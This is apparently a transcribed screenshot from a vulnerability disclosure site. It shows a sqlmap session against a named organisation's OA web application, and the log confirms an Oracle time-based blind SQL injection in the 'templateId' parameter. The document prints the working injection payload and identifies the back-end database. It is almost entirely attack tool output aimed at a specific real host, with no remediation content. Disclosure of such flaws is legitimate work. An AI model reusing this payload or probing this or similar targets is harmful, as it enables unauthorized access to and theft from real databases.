 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://oa.avicsec.com/wui/theme/ecology...
[14:14:54] [INFO] testing if GET parameter 'templateId' is dynamic
[14:14:55] [WARNING] GET parameter 'templateId' does not appear dynamic
[14:14:55] [WARNING] heuristic (basic) test shows that GET parameter 'templateId
' might not be injectable
[14:14:55] [INFO] testing for SQL injection on GET parameter 'templateId'
[14:14:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:15:05] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[14:15:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[14:15:09] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:15:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:15:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[14:15:17] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[14:15:18] [INFO] testing 'MySQL inline queries'
[14:15:18] [INFO] testing 'PostgreSQL inline queries'
[14:15:19] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:15:19] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[14:15:22] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:15:25] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[14:15:29] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[14:15:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:15:35] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:15:39] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:15:43] [INFO] testing 'Oracle AND time-based blind'
[14:15:56] [INFO] GET parameter 'templateId' seems to be 'Oracle AND time-based
blind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n]
[14:16:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:16:18] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:16:35] [INFO] checking if the injection point on GET parameter 'templateId'
is a false positive
GET parameter 'templateId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 126 HTTP(s) req
uests:
---
Parameter: templateId (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: templateId=1' AND 2207=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(108)|
|CHR(75)||CHR(121),5) AND 'SKxi'='SKxi
---
[14:17:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:17:01] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.avicsec.com'
[*] shutting down at 14:17:01
www.wooyun.org